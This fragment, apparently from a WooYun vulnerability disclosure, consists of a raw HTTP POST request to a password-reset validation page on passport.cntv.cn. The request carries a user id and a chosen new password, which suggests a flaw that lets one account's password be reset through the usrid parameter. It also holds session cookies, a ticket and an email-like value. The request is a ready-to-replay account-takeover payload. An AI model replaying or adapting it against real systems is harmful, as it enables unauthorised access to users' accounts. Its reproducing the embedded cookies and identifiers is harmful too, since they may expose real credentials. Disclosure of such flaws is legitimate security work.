 POST /forgetpasswd/validResetPasswd.jsp HTTP/1.1
Host: passport.cntv.cn
Proxy-Connection: keep-alive
Content-Length: 60
Accept: text/html, */*
Origin: http://passport.cntv.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.22 (KHTML, like Gecko) Chrome/25.0.1364.172 Safari/537.22
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://passport.cntv.cn/forgetpasswd/find_password_reset.jsp?usrid=20130327104917891426&Flg=
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: vjuids=-2693b450.13d8c45d772.0.78507e5; cntv_sid=3X3rdd; cntv_wb_vc=42352549326A39%3AA3648%24vtcc%24cdddeBqwvnqqm0eqo%24beijing%2442352549332346;
cntv_wb_id=30410700; cntv_wb_em=abbbc%40outlook.com; cntv_wb_nc=%E5%A4%AE%E8%A7%86%E7%BD%91%E5%8F%8B8t3x5a5; cntv_wb_ticket=93ea8a6567ebd9f9ddc36e4531e77b2c;
vjlast=1363858020.1364351876.13; JSESSIONID=0000B2GPFJn4jRslOGL0IrDda_c:152n64tj4
usrid=2013 675&passwd=222222&verifypasswd=222222
www.wooyun.org